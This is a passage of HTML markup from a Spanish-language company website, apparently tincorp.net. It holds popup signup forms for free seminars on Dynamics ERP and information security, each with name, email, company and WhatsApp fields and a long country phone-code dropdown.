(+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5700" class="elementor elementor-5700 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-5374142a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5374142a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aaaa088 elementor-invisible" data-id="6aaaa088" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-524fbb71 elementor-widget elementor-widget-image" data-id="524fbb71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="100" src="https://tincorp.net/wp-content/uploads/2023/03/Dynamics-ERP-2.png" class="attachment-large size-large wp-image-1883" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c4c2b7e elementor-widget elementor-widget-heading" data-id="5c4c2b7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO.</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-60f148dd elementor-widget elementor-widget-shortcode" data-id="60f148dd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/653af4f875f91/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5702" class="elementor elementor-5702 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-5374142a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5374142a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aaaa088 elementor-invisible" data-id="6aaaa088" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-524fbb71 elementor-widget elementor-widget-image" data-id="524fbb71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="100" src="https://tincorp.net/wp-content/uploads/2023/03/Seguridad-Informatica-2.png" class="attachment-large size-large wp-image-1884" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c4c2b7e elementor-widget elementor-widget-heading" data-id="5c4c2b7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-60f148dd elementor-widget elementor-widget-shortcode" data-id="60f148dd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/653af47364f7a/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option 